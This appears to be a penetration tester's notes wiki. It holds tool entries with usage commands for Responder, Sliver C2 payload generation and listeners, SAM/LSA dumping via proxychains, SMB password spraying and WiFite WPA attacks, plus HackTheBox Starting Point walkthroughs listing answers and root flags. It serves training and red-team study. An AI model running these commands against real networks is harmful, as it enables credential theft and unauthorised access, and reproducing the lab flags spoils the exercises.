### Exploiting SUDO Rights
**Attack description** SUDO is a Linux program that lets users run programs with the security privileges of another user. Older versions would run as the superuser (SU) by default. Attackers can try to compromise a user who has SUDO access to a system, and if successful, they gain root privileges.
A common scenario is administrators granting access to some users to perform supposedly harmless SUDO commands, such as ‘find’. However, the ‘find’ command container parameters that enable command execution, and so if attackers compromise that user’s account, they can execute commands with root privileges.
**Mitigation** Never give SUDO rights to the programming language compiler, interpreter or editors, including vi, more, less, nmap, perl, ruby, python, gdb. Do not give sudo rights to any program that enables running a shell. And severely limit SUDO access using the least-privilege principle.
### Tools
* [LinPeas](https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/tree/master/linPEAS) - A script that search for possible paths to escalate privileges on Linux/Unix\*/MacOS hosts. The checks are explained [here](https://book.hacktricks.xyz/linux-unix/privilege-escalation).
* [LinEnum](https://github.com/rebootuser/LinEnum) - An older shell script will show relevant information about the security of the local Linux system, helping to escalate privileges.
* [LES (Linux Exploit Suggester)](https://github.com/mzet-/linux-exploit-suggester) - A tool is designed to assist in detecting security deficiencies for given Linux kernel/Linux-based machine.
* [Linux Smart Enumeration](https://github.com/diego-treitos/linux-smart-enumeration) - A tool based off of [LinEnum](https://github.com/rebootuser/LinEnum) and its uses. A shell script will show relevant information about the security of the local Linux system, helping to escalate privileges.
* [Linux Priv Checker](https://github.com/linted/linuxprivchecker) - Script is intended to be executed locally on a Linux box to enumerate basic system info and search for common privilege escalation vectors such as word writable files, misconfigurations, clear-text password and applicable exploits.
# Proxychains
## About
A tool that forces any TCP connection made by any given application to follow through proxy like TOR or any other SOCKS4, SOCKS5 or HTTP(S) proxy. Supported auth-types: "user/pass" for SOCKS4/5, "basic" for HTTP.
### Links
[Github](https://github.com/haad/proxychains)
## Installing
* Source
```
git clone https://github.com/haad/proxychains.git && cd proxychains
./configure
make
sudo make install
```
## Usage
General
```
proxychains COMMAND
```
Passing various \[\[NetExec]] commands
* Dump SAM:
```
sudo proxychains crackmaxpexec smb ip -u user -p '' -d domain --sam
```
* Dump LSA:
```
sudo proxychains crackmaxpexec smb ip -u user -p '' -d domain --lsa
```
* Dump shares:
```
sudo proxychains crackmaxpexec smb ip -u user -p '' -d domain --shares
```
# Responder
## About
Responder is a LLMNR, NBT-NS and MDNS poisoner, with built-in HTTP/SMB/MSSQL/FTP/LDAP rogue authentication server supporting NTLMv1/NTLMv2/LMv2, Extended Security NTLMSSP and Basic HTTP authentication.
### Links
[Github](https://github.com/lgandx/Responder)
## Installing
* Source - Preferable in a VENV
```
git clone https://github.com/lgandx/Responder.git && cd Responder
python3 -m pip install netifaces
sudo python3 Responder.py
```
## Usage
* Responder.conf file location:
```
/etc/responder/Responder.conf
```
Typically turn off SMB and HTTP if capturing relays with NTLMYRelayX
* Default with HTTP and SMB on
```
sudo python3 /usr/share/responder/Responder.py -I eth
```
* Responder logs location:
```
/usr/share/responder/logs
```
* Responder.py location:
```
/usr/share/responder/Responder.py
```
* Analyze mode
```
Responder -I eth0 -A
```
* Proxy, DHCP, verbose, downgrade
```
sudo python3 /usr/share/responder/Responder.py -I eth0 -PDv --lm
```
# Sliver
## About
[Sliver](https://github.com/BishopFox/sliver) is an open source projected created and maintained by [BishopFox](https://www.bishopfox.com/) as an open source multi-platform adversary emulation and red team tool. Sliver facilitates the generations of reverse connection payloads as EXE, DLL, or Shellcode.
### Links
[Github](https://github.com/BishopFox/sliver) [Sliver Wiki](https://github.com/BishopFox/sliver/wiki/Getting-Started)
## Installing
It has binaries for Windows, Linux, MacOS allowing you to deploy Sliver C2 infrastructure on any system. - This can be downloaded directly from the [Sliver Repo](https://github.com/BishopFox/sliver/releases) using wget or directly.
* Pre-reqs
```
sudo apt install -y mingw-w64 binutils-mingw-w64 g++-mingw-w64
```
* Install on system
```
curl https://sliver.sh/install | sudo bash
```
* Run it
```
sliver
```

### Standalone release
```
wget https://github.com/BishopFox/sliver/releases/download/v1.4.14/sliver-server_linux.zip
```

* Unzip the file
```
unzip sliver-server_linux.zip
```

* Make it executable
```
chmod +x sliver-server
```
* Run it
```
sudo ./sliver-server
```

## Usage
### Making a payload
to generate at payload you must know your IP address(external if this is hosted externally). This will generate a randomly named executable file file that can be delivered to targets in a variety of ways. The flags `-m` and `-e` flags used above represent Natural-TLS connection to use to connect back on and evasion respectively. The IP address entered is the IP address of your Sliver server.
```
generate -m (attacker ip) -e
```

The executable file will be in the folder where sliver was run.
### Making .dll payload
```
generate —mtls (attacker ip) —format shared —skip-symbols
```
### Starting The MTLS Listener
The listener must be started before the delivery and exectuion of the payload on a target system. This listener will display all active connectsions from target systems to your C2 server.
```
mtls
```

### Exploit
Get the executable onto the victim. I'll do this via a quick python webserver.
```
python3 -m http.server 8008
```

When the server is being accessed and a file is being downloaded
On the victim machine go to the webserver and click on the file you want to download
Once it is executed, we should see the connection from the sliver terminal.
We can also check on active sessions or alive sessions with `sessions`
Connect to the session
```
sessions -i (session id)
```

Run whatever commands you may need/want:
# SMBCrunch
## About
3 tools that work together to simplify reconaissance of Windows File Shares. `SMBGrab.pl`, `SMBHunt.pl`, and `SMBList.pl`.
### SMBHunt
Given a file (or gnmap file), SMBHunt finds all the Windows File Shares associated with the servers provided (if gnmap file is provided, it looks at servers with port 445 open). If no credentials are supplied to perform the check, it will check for null session shares.
**Warning: If your user has access to one share on the server, the script will show all shares hosted by that server. If a share is listed in this output, it does *****not***** mean you have access to that share. Use the next tool for that.**
This script does warn you if the credentials you supply fail to avoid locking out domain accounts. "-f" switch overrides this protection.
**This script only checks a server using one credential. This is by design since the server will respond with a full list of shares if the user has access to only one share on the system**
### SMBList
SMBList will take the output file from "SMBHunt.pl" (or a file of shares separated by a newline in the format of "\server\share") and will perform a recursive directory listing of those shares using the credentials provided. SMBList will attempt to authenticate to the share until a valid credential is found from the list provided. It will then store the directory listings in a subfolder specified.
This makes the file listing extremely easy to grep through!
\*\* The best result file to use is: /ALL\_COMBINED\_RESULTS.txt \*\*
### SMBGrab
File listings from SMBList.pl can be pipped into this utility to grab the files wanted from the shares. The original listing from SMBList.pl should be "grepped" before passing to this script, otherwise all files will be downloaded (which is the equivalent of copying the entire share and is bad)
**This script *****requires***** SMBList.pl be pipped in to it. Look at "Example Usage" below**
### Links
[Github](https://github.com/Raikia/SMBCrunch)
## Usage
SMB Hunt - Find SMB Null Session SMB List - Takes output from SMBHunt and perform a recursive directory listing of those shares using the credentials provided SMB Grab - Grabs files from shares
SMBHunt - After finding what hosts have 445 open with Nmap:
```
./SMBHunt.pl -i ../working/445.txt
```
View shares:
```
smbclient -N //host/share
```
# SMBSpray
## About
SMB Password Sprayer
Three log files get written to the current directory when ran:
* `spray_logs.txt` - log of all attempts with timestamps
* `valid_creds.txt` - valid credentials
* `attempted_pws.txt` - passwords attempted
### Links
[Github](https://github.com/absolomb/smbspray)
## Usage
```
python3 smbspray.py -u users.txt -p passwords.txt -ip DC-IP
```
By default smbspray will attempt one password every 30 minutes, this can be tuned with the `-l` option for how often you want to spray and also `-a` for how many attempts per period you want to try. So if you want to do 5 attempts every 15 minutes do `-l 15 -a 5`. To be extra safe in case you mess this up, there is an prompt to confirm before proceeding.
```
python3 smbspray.py -u users.txt -p passwords.txt -ip DC-IP -l 15 -a 5
```
# Sublist3r
## About
Fast subdomains enumeration tool for penetration testers. Sublist3r is a python tool designed to enumerate subdomains of websites using OSINT. It helps penetration testers and bug hunters collect and gather subdomains for the domain they are targeting. Sublist3r enumerates subdomains using many search engines such as Google, Yahoo, Bing, Baidu and Ask. Sublist3r also enumerates subdomains using Netcraft, Virustotal, ThreatCrowd, DNSdumpster and ReverseDNS.
### Links
[Github](https://github.com/aboul3la/Sublist3r)
## Installing
* From source - Recommended in a VENV
```
git clone https://github.com/aboul3la/Sublist3r.git && cd sublist3r
sudo apt-get install python-requests python-dnspython python-argparse
sudo pip install -r requirements.txt
```
## Usage
* Enumerate subdomains and show the results in realtime:
```
python sublist3r.py -v -d example.com
```
* Enumerate subdomains and use specific engines such Google, Yahoo and Virustotal engines
```
python sublist3r.py -e google,yahoo,virustotal -d example.com
```
# SysInternals
## Sysinternal Tools
* [ADExplorer](https://learn.microsoft.com/en-us/sysinternals/downloads/adexplorer)
* [TrustedSec Writeup](https://trustedsec.com/blog/adexplorer-on-engagements)
* [AccessChk](https://learn.microsoft.com/en-us/sysinternals/downloads/accesschk)
* [Autoruns](https://learn.microsoft.com/en-us/sysinternals/downloads/autoruns)
* [AccessEnum](https://learn.microsoft.com/en-us/sysinternals/downloads/accessenum)
* [PsExec](https://learn.microsoft.com/en-us/sysinternals/downloads/psexec)
* [PsFile](https://learn.microsoft.com/en-us/sysinternals/downloads/psfile)
* [ShareEnum](https://learn.microsoft.com/en-us/sysinternals/downloads/shareenum)
## Tools to use without Creds
* AD-Explorer
* Autoruns
* AccessChk
* AccessEnum
* ShareEnum
* PsFile
## Tolls to use With Creds
* Sharphound
* Powerview
* Active Directory Certificate Services (AD CS)
* Kerboasting or AESPRoating
* DACL Attack
# Tmux
[Cheatsheet](https://tmuxcheatsheet.com/)
`B` = `Space` for my config
### Start a session with specified name
```
tmux new -s name
```
### List sessions
```
tmux ls
```
### detach current session
```
ctrl+space d
```
### attach to a session
```
tmux a -t name
```
### Split panel
```
ctrl+alt+q - Horizontal
ctrl+alt+e - Vertical
ctrl+space arrow - Move between split panes
```
### Close Windows
```
ctrl+alt+w
```
### New Window
```
ctrl+t
```
### Switch Window
```
ctrl+space pane#
```
### Rename Windows
```
ctrl+space ,
tmux rename-window -t
```
# WiFite
## About
[Wifite](https://github.com/kimocoder/wifite2) is a tool written in python used for pentesting wireless networks. It's an automated tool that utilizes [aircrack-ng](https://cybersec.th4ntis.com/tools/wireless/aircrack-ng), and other tools such as [hcxdumptool](https://cybersec.th4ntis.com/tools/wireless/hcxdumptool), tshark, bully, reaver, and more to obtain WiFi handshakes, PMKID attacks. That also can perform WPS and WEP attacks.
## Installing
Install prerequisites
```
git clone https://github.com/kimocoder/wifite2.git
cd wifite2 && pip3 install -r requirements.txt
```
### Running and installing to system
To run wifite without installing, run it from the repository
```
sudo ./wifite.py
```
To install it to the system
```
sudo python3 setup.py install
```
## Usage
To show various types of attacks and arguments we can use
```
sudo wifite -h
```
We can specify a wireless interface with
```
sudo wifite -i (interface)
```
OR if we only have one WiFi interface on that is capable of monitor mode, we can just run it as is.
### WPA
We can do a WPA attack on a target network with
```
sudo wifite --wpa
```
This will enable monitor mode on the wireless interface and begin scanning for networks.
I will target Pixel7, number 2 

This starts with a PMKID attack, then moves onto a WPA Handshake attack if a PMKID is unable to be obtained. 
\*Note, we can skip the PMKID attack by adding the argument `--no-pmkid` 
When obtaining a WPA handshake attack, this will attempt to de-authenticate clients from the network until we have obtained the handshake.
When the handshake is captured we see where it was saved to with the name of it. It will attempt to crack it automatically with `aircrack-ng` using their default worldlist `wordlist-probably.txt` 
If you would like to use your own dictionary, such as `rockyou.txt` we can use the `--dict` argument. 
# WPScan
## About
WPScan WordPress security scanner. Written for security professionals and blog maintainers to test the security of their WordPress websites. The WPScan CLI tool uses the [WordPress Vulnerability Database API](https://wpscan.com/api) to retrieve WordPress vulnerability data in real time. Usage of this tool does require an API, which can be done by registering an account [here](https://wpscan.com/register).
### Links
[Homepage](https://wpscan.com/)
[Github](https://github.com/wpscanteam/wpscan)
[WPScan Register for an API](https://wpscan.com/register)
## Usage
### Key
* vp = virtual plugins
* u = usernames
* vt = virtual themes
* tt = timtums
* General Use
```
wpscan --url [URL] --api-token [TOKEN] --enumerate vp,u,vt,tt --random-user-agent
```
# HackTheBox
[HackTheBox](https://www.hackthebox.com/) is a way to learn and practice various aspects of Cyber Security with labs through hands on experience using your own machine and connect to their network via an [OpenVPN](https://openvpn.net/) file.
They even have an [academy](https://academy.hackthebox.com/catalogue) that has courses for learning.
The main differences are "Hack The Box is a training platform, HTB Academy is a learning one."
"HTB Academy is cybersecurity learning the HTB way! An effort to gather everything we have learned over the years, meet our community's needs and create a "University for Hackers," where our users can learn step-by-step the cybersecurity theory and get ready for the training playground of HTB, our labs. All the way from guided to exploratory learning, learn how to hack and develop the hacking mindset that will enable you to assess and create secure systems. HTB Academy's goal is to provide a highly interactive and streamlined learning process to allow users to have fun while learning. Students are presented with material in digestible chunks with examples of commands and their output throughout, not just theory. Target hosts are provided so students can reproduce the materials presented in each section for themselves. There are hands-on exercises that serve as "checkpoints", and skills assessments to test students' understanding of the Module content."
# Starting Point
# Tier 0
The key is a strong foundation
Hack The Box Starting Point Tier 0 Machines (as of 10/23/23):
[Meow](/hackthebox/starting-point/tier-0/meow)
[Fawn](/hackthebox/starting-point/tier-0/fawn)
[Dancing](/hackthebox/starting-point/tier-0/dancing)
[Redeemer](/hackthebox/starting-point/tier-0/redeemer)
[Explosion](/hackthebox/starting-point/tier-0/explosion)
[Preignition](/hackthebox/starting-point/tier-0/preignition)
[Mongod](/hackthebox/starting-point/tier-0/mongod)
[Synced](/hackthebox/starting-point/tier-0/synced)
# Meow
## Task 1
What does the acronym VM stand for? - `Virtual Machine`
## Task 2
What tool do we use to interact with the operating system in order to start our VPN connection? - `Terminal`
## Task 3
What service do we use to form our VPN connection? - `OpenVPN`
## Task 4
What is the abreviated name for a tunnel interface in the output of your VPN boot-up sequence output? - `tun`
## Task 5
What tool do we use to test our connection to the target? - `ping`
## Task 6
What is the name of the tool we use to scan the target's ports? - `nmap`
## Task 7
What service do we identify on port 23/tcp during our scans? - `telnet`
## Task 8
What username ultimately works with the remote management login prompt for the target? - `root`
## Task 9
Submit the root flag - `b40abdfe23665f766f9c61ecba8a4c19`
This was found after telnetting into the machine, logging in with the root user, no password, and cating the flag.txt file.
# Fawn

## Task 1
What does the 3-letter acronym FTP stand for? - `File Transfer Protocol`
## Task 2
What communication model does FTP use, architecturally speaking? - `client-server model`
## Task 3
What is the name of one popular GUI FTP program? - `Filezilla`
## Task 4
Which port is the FTP service active on usually? - `21 TCP`
## Task 5
What acronym is used for the secure version of FTP? - `SFTP`
## Task 6
What is the command we can use to test our connection to the target? - `ping`
## Task 7
From your scans, what version is FTP running on the target? - `vsftpd 3.0.3`
## Task 8
From your scans, what OS type is running on the target? - `Unix`
## Task 9
Submit root flag - `035db21c881520061c53e0536e44f815`
We first FTP to the machine

After connecting we specify our user

Now we can look for files and download them.

After we download our flag.txt file, we exit the FTP session, and cat our file to reveal our flag.
# Dancing

## Task 1
What does the 3-letter acronym SMB stand for? - `Server Message Block`
## Task 2
What port does SMB use to operate at? - `445`
## Task 3
What network communication model does SMB use, architecturally speaking? - `client-server model`
## Task 4
What is the service name for port 445 that came up in our nmap scan? - `microsoft-ds`
## Task 5
What is the tool we use to connect to SMB shares from our Linux distribution? - `smbclient`
## Task 6
What is the `flag` or `switch` we can use with the SMB tool to `list` the contents of the share? - `-L`
Using smbclient -h we can find the flag/switch

## Task 7
What is the name of the share we are able to access in the end? - `WorkShares`
Running `smbclient -L (IP)` will list the shares, using a empty password

## Task 8
What is the command we can use within the SMB shell to download the files we find? - `get`
## Task 9
Submit root flag - `5f61c10dffbc77a704d76016a22f1664`
First connect to the machine via SMB, `smbclient '\\(IP)\WorkShares'`

We can see two directories, `Amy.J` and `James.P`, we can ls both directories and see James has our flag. We can `get` our flag.txt and cat it on our machine to see our flag.

# Redeemer
## Initial Scan:

## Task 1:
#### Which TCP port is open on the machine?
Found in initial scan
Answer: 6379
## Task 2:
#### Which service is running on the port that is open on the machine?
[Redis Website](https://redis.io/)
Answer: Redis
## Task 3:
#### What type of database is Redis? Choose from the following options: (i) In-memory Database, (ii) Traditional Database

Answer: in-memory Database
## Task 4:
#### Which command-line utility is used to interact with the Redis server? Enter the program name you would enter into the terminal without any arguments.
[Redis-CLI Docs](https://redis.io/docs/manual/cli/)
Answer: Redis-CLI
## Task 5:
#### Which flag is used with the Redis command-line utility to specify the hostname?
[Redis-CLI Docs](https://redis.io/docs/manual/cli/)
Answer: -h
## Task 6:
#### Once connected to a Redis server, which command is used to obtain the information and statistics about the Redis server?
[REDIS info](https://redis.io/commands/info/)
Answer: info
## Task 7:
#### What is the version of the Redis server being used on the target machine?
Found from initial scan
Answer: 5.0.7
## Task 8:
#### Which command is used to select the desired database in Redis?
[Redis Select](https://redis.io/commands/select/)
Answer: SELECT
## Task 9:
#### How many keys are present inside the database with index 0?
Run INFO

Answer: 4
## Task 10:
#### Which command is used to obtain all the keys in a database?
Google: redis command to obtain all the keys in a database
Answer: keys \*
## Task 11:
#### Submit root flag

Answer: 03e1d2b376c37ab3f5319922053953eb
# Explosion
## Initial Scan
```bash
sudo nmap -p- -sT -sV -T4 -v 10.129.16.206
[sudo] password for th4ntis:
Starting Nmap 7.80 ( https://nmap.org ) at 2022-08-07 21:02 EDT
NSE: Loaded 45 scripts for scanning.
Initiating Ping Scan at 21:02
Scanning 10.129.16.206 [4 ports]
Completed Ping Scan at 21:02, 0.07s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 21:02
Completed Parallel DNS resolution of 1 host. at 21:02, 0.09s elapsed
Initiating Connect Scan at 21:02
Scanning 10.129.16.206 [65535 ports]
Discovered open port 139/tcp on 10.129.16.206
Discovered open port 445/tcp on 10.129.16.206
Discovered open port 3389/tcp on 10.129.16.206
Discovered open port 135/tcp on 10.129.16.206
Discovered open port 47001/tcp on 10.129.16.206
Discovered open port 49667/tcp on 10.129.16.206
Discovered open port 5985/tcp on 10.129.16.206
Discovered open port 49669/tcp on 10.129.16.206
Discovered open port 49665/tcp on 10.129.16.206
Discovered open port 49668/tcp on 10.129.16.206
Connect Scan Timing: About 44.68% done; ETC: 21:03 (0:00:38 remaining)
Discovered open port 49664/tcp on 10.129.16.206
Discovered open port 49671/tcp on 10.129.16.206
Discovered open port 49666/tcp on 10.129.16.206
Discovered open port 49670/tcp on 10.129.16.206
Completed Connect Scan at 21:03, 60.76s elapsed (65535 total ports)
Initiating Service scan at 21:03
Scanning 14 services on 10.129.16.206
Service scan Timing: About 50.00% done; ETC: 21:05 (0:00:55 remaining)
Completed Service scan at 21:04, 57.52s elapsed (14 services on 1 host)
NSE: Script scanning 10.129.16.206.
Initiating NSE at 21:04
Completed NSE at 21:04, 0.36s elapsed
Initiating NSE at 21:04
Completed NSE at 21:04, 0.25s elapsed
Nmap scan report for 10.129.16.206
Host is up (0.058s latency).
Not shown: 65521 closed ports
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
3389/tcp open ms-wbt-server Microsoft Terminal Services
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open msrpc Microsoft Windows RPC
49671/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
```
## Task 1
#### What does the 3-letter acronym RDP stand for?
Answer: Remote Desktop Protocol
## Task 2
#### What is a 3-letter acronym that refers to interaction with the host through a command line interface?
Answer: CLI
## Task 3
#### What about graphical user interface interactions?
Answer: GUI
## Task 4
#### What is the name of an old remote access tool that came without encryption by default and listens on TCP port 23?
Answer: Telnet
## Task 5
#### What is the name of the service running on port 3389 TCP?
Found from initial scan
Answer: ms-wbt-server
## Task 6
#### What is the switch used to specify the target host's IP address when using xfreerdp?
[xfreerdp man page](https://www.mankier.com/1/xfreerdp)
Answer: /v:
## Task 7
#### Submit root flag

Answer: 951fa96d7830c451b536be5a6be008a0
# Preignition
## Initial Scan
```bash
sudo nmap -p- -sT -sV -T4 -v 10.129.16.210
Starting Nmap 7.80 ( https://nmap.org ) at 2022-08-07 21:16 EDT
NSE: Loaded 45 scripts for scanning.
Initiating Ping Scan at 21:16
Scanning 10.129.16.210 [4 ports]
Completed Ping Scan at 21:16, 0.08s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 21:16
Completed Parallel DNS resolution of 1 host. at 21:16, 0.10s elapsed
Initiating Connect Scan at 21:16
Scanning 10.129.16.210 [65535 ports]
Discovered open port 80/tcp on 10.129.16.210
Completed Connect Scan at 21:17, 51.35s elapsed (65535 total ports)
Initiating Service scan at 21:17
Scanning 1 service on 10.129.16.210
Completed Service scan at 21:17, 6.11s elapsed (1 service on 1 host)
NSE: Script scanning 10.129.16.210.
Initiating NSE at 21:17
Completed NSE at 21:17, 0.27s elapsed
Initiating NSE at 21:17
Completed NSE at 21:17, 0.23s elapsed
Nmap scan report for 10.129.16.210
Host is up (0.055s latency).
Not shown: 65534 closed ports
PORT STATE SERVICE VERSION
80/tcp open http nginx 1.14.2
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 58.48 seconds
Raw packets sent: 4 (152B) | Rcvd: 1 (40B)
```
## Task 1
#### What is considered to be one of the most essential skills to possess as a Penetration Tester?
Answer: Dir busting
## Task 2
#### What switch do we use for nmap's scan to specify that we want to perform version detection
nmap --help
Answer: -sV
## Task 3
#### What does Nmap report is the service identified as running on port 80/tcp?
Found in initial scan
Answer: http
## Task 4
#### What server name and version of service is running on port 80/tcp?
Found in initial scan
Answer: nginx 1.14.2
## Task 5
#### What switch do we use to specify to Gobuster we want to perform dir busting specifically?
[Gobuster man page](https://manpages.ubuntu.com/manpages/impish/man1/gobuster.1.html)

Answer: dir
## Task 6
#### What page is found during our dir busting activities?

Answer: admin.php
## Task 7
#### What is the HTTP status code reported by Gobuster for the discovered page?
Previous screenshot
Answer: 200
## Task 8
#### Submit root flag
When browsing to (IP)/admin.php

Took a stab in the dark with **admin:admin**

Answer: **6483bee07c1c1d57f14e5b0717503c73**
# Mongod
## Initial Scan
```
sudo nmap -p- -sT -sV -T4 -v 10.129.183.59
Starting Nmap 7.80 ( https://nmap.org ) at 2022-11-04 23:11 EDT
NSE: Loaded 45 scripts for scanning.
Initiating Ping Scan at 23:11
Scanning 10.129.183.59 [4 ports]
Completed Ping Scan at 23:11, 0.08s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 23:11
Completed Parallel DNS resolution of 1 host. at 23:11, 0.09s elapsed
Initiating Connect Scan at 23:11
Scanning 10.129.183.59 [65535 ports]
Discovered open port 22/tcp on 10.129.183.59
Discovered open port 27017/tcp on 10.129.183.59
Completed Connect Scan at 23:11, 19.21s elapsed (65535 total ports)
Initiating Service scan at 23:11
Scanning 2 services on 10.129.183.59
Completed Service scan at 23:12, 6.11s elapsed (2 services on 1 host)
NSE: Script scanning 10.129.183.59.
Initiating NSE at 23:12
Completed NSE at 23:12, 0.01s elapsed
Initiating NSE at 23:12
Completed NSE at 23:12, 0.00s elapsed
Nmap scan report for 10.129.183.59
Host is up (0.053s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
27017/tcp open mongodb MongoDB 3.6.8
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 25.99 seconds
Raw packets sent: 4 (152B) | Rcvd: 1 (28B)
```
## Task 1
**How many TCP ports are open on the machine?**
Found from the initial scan
Answer: 2
## Task 2
**Which service is running on port 27017 of the remote host?**
Found from the initial scan
Answer: MongoDB 3.6.8
## Task 3
**What type of database is MongoDB? (Choose: SQL or NoSQL)**
As they only give us 2 options and it's more than 3 characters long, BUT also a google search will show: "MongoDB is a source-available cross-platform document-oriented database program. Classified as a NoSQL database program, MongoDB uses JSON-like documents with optional schemas."
Answer: NoSQL
## Task 4
**What is the command name for the Mongo shell that is installed with the mongodb-clients package?**
Google search and looking on their webpage reveal: "The `mongo` shell is included as part of the MongoDB server installation. If you have already installed the server, the `mongo` shell is installed to the same location as the server binary."
With this, lets connect to the mongo databse on the target machine
Answer: mongo
## Task 5
**What is the command used for listing all the databases present on the MongoDB server? (No need to include a trailing ;)**
Another google search.
Answer: show dbs
## Task 6
**What is the command used for listing out the collections in a database? (No need to include a trailing ;)**
Similar to last answer just with collections rather than databases.
We see the secsitive\_information database, so let use that.
Answer: show collections
## Task 7
**What is the command used for dumping the content of all the documents within the collection named flag in a format that is easy to read?**
Googling around says "Using the db.collection.find() command." So we know our collection is called flag, use the collection name flag instead of the word collection.
But this doesn't give us the full answer. After more googling around I found [this blog post](https://roytuts.com/how-to-make-output-mongodb-find-readable-in-shell/) mentioning the pretty() function.
Answer: db.flag.find().pretty()
## Task 8
**Submit the root flag**
From previous command/task
Answer: 1b6e6fb359e7c40241b6d431427ba6ea
# Synced
## Initial Scan
```
sudo nmap -T4 -Pn -sV -sC -v 10.129.243.254 -oA Synced
```
## Task 1
What is the default port for rsync? - This is found in the initial scan, OR a google search will tell you. Answer: 873
## Task 2
How many TCP ports are open on the remote host? - Also found from the initial scan Answer: 1
## Task 3
What is the protocol version used by rsync on the remote machine? - Also found from the initial scan Answer: 31
## Task 4
What is the most common command name on Linux to interact with rsync? - rsync is also a command Answer: rsync
## Task 5
What credentials do you have to pass to rsync in order to use anonymous authentication? Answer: None
## Task 6
What is the option to only list shares and files on rsync? - Look at `rsync -h` Answer: list-only
## Task 7
Get the flag
Sync the file, cat it. Flag obtained `rsync 10.129.243.254::public/flag.txt flag.txt`
Answer: 72eaf5344ebb84908ae543a719830519
# Tier 1
You need to walk before you can run
Hack The Box Starting Point Tier 1 Machines(as of 10/23/23):
[Appointment](/hackthebox/starting-point/tier-1/appointment)
[Sequel](/hackthebox/starting-point/tier-1/sequel)
[Crocodile](/hackthebox/starting-point/tier-1/crocodile)
[Responder](/hackthebox/starting-point/tier-1/responder)
[Three](/hackthebox/starting-point/tier-1/three)
[Ignition](/hackthebox/starting-point/tier-1/ignition)
[Bike](/hackthebox/starting-point/tier-1/bike)
[Pennyworth](/hackthebox/starting-point/tier-1/pennyworth)
[Tactics](/hackthebox/starting-point/tier-1/tactics)
# Appointment
## Initial Scan
```bash
nmap -p- -sV -sT -A -v 10.129.17.152
Starting Nmap 7.80 ( https://nmap.org ) at 2022-08-08 20:11 EDT
NSE: Loaded 151 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 20:11
Completed NSE at 20:11, 0.00s elapsed
Initiating NSE at 20:11
Completed NSE at 20:11, 0.00s elapsed
Initiating NSE at 20:11
Completed NSE at 20:11, 0.00s elapsed
Initiating Ping Scan at 20:11
Scanning 10.129.17.152 [2 ports]
Completed Ping Scan at 20:11, 0.04s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 20:11
Completed Parallel DNS resolution of 1 host. at 20:11, 0.08s elapsed
Initiating Connect Scan at 20:11
Scanning 10.129.17.152 [65535 ports]
Discovered open port 80/tcp on 10.129.17.152
Connect Scan Timing: About 9.82% done; ETC: 20:16 (0:04:45 remaining)
Connect Scan Timing: About 21.10% done; ETC: 20:16 (0:03:48 remaining)
Connect Scan Timing: About 31.33% done; ETC: 20:16 (0:03:19 remaining)
Connect Scan Timing: About 40.79% done; ETC: 20:16 (0:02:56 remaining)
Connect Scan Timing: About 49.70% done; ETC: 20:16 (0:02:33 remaining)
Connect Scan Timing: About 58.88% done; ETC: 20:16 (0:02:06 remaining)
Connect Scan Timing: About 68.19% done; ETC: 20:16 (0:01:38 remaining)
Connect Scan Timing: About 77.88% done; ETC: 20:16 (0:01:08 remaining)
Connect Scan Timing: About 87.95% done; ETC: 20:16 (0:00:37 remaining)
Completed Connect Scan at 20:16, 310.50s elapsed (65535 total ports)
Initiating Service scan at 20:16
Scanning 1 service on 10.129.17.152
Completed Service scan at 20:16, 6.16s elapsed (1 service on 1 host)
NSE: Script scanning 10.129.17.152.
Initiating NSE at 20:16
Completed NSE at 20:16, 1.52s elapsed
Initiating NSE at 20:16
Completed NSE at 20:16, 0.26s elapsed
Initiating NSE at 20:16
Completed NSE at 20:16, 0.00s elapsed
Nmap scan report for 10.129.17.152
Host is up (0.045s latency).
Not shown: 65534 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-favicon: Unknown favicon MD5: 7D4140C76BF7648531683BFA4F7F8C22
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: Login
NSE: Script Post-scanning.
Initiating NSE at 20:16
Completed NSE at 20:16, 0.00s elapsed
Initiating NSE at 20:16
Completed NSE at 20:16, 0.00s elapsed
Initiating NSE at 20:16
Completed NSE at 20:16, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 318.94 seconds
```
## Task 1
#### What does the acronym SQL stand for?
Answer: **Structured Query Language**
## Task 2
#### What is one of the most common type of SQL vulnerabilities?
Answer: **SQL Injection**
## Task 3
#### What does PII stand for?
Answer: **Personally Identifiable Information**
## Task 4
#### What does the OWASP Top 10 list name the classification for this vulnerability?
[OWASP Top 10](https://owasp.org/Top10/)
Answer: **A03:2021-Injection**
## Task 5
#### What service and version are running on port 80 of the target?
Found in initial scan
Answer: Apache httpd 2.4.38 ((Debian))
## Task 6
#### What is the standard port used for the HTTPS protocol?
Found from general knowledge
Answer: 443
## Task 7
#### What is one luck-based method of exploiting login pages?
Found from general knowledge
Answer: Brute-Forcing
## Task 8
